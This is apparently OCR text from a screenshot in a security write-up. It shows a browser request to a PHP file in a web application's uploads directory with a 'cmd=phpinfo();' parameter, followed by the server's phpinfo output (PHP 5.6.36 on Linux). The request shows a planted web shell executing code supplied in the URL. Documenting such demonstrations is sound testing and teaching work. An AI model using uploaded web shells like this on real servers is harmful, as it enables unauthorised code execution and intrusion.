 不安全 39 61:8086/Public/Uploads/2021-04-24/6083edec59f06.php?cmd=phpinfo();
PHP Version 5.6.36
php
System Linux 94200a22418c 4.4.0-154-generic #181-Ubuntu SMP Tue Jun 25 05:29:03 UTC 2019 x86_64
Build Date Jun 28 2018 04:41:16
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mcrypt.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
bgbing安全